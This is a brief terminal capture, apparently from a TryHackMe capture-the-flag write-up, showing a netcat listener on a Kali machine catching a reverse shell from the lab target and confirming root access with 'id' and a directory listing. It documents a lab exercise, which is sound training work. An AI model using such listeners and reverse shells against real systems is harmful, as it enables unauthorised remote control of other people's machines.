 root@kali:~/Documents/tryhackme/fownsniff_ctf# nc -lvp 1234
listening on [any] 1234 ...
10.10.15.71: inverse host lookup failed: Unknown host
connect to [10.8.5.181] from (UNKNOWN) [10.10.15.71] 60826
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz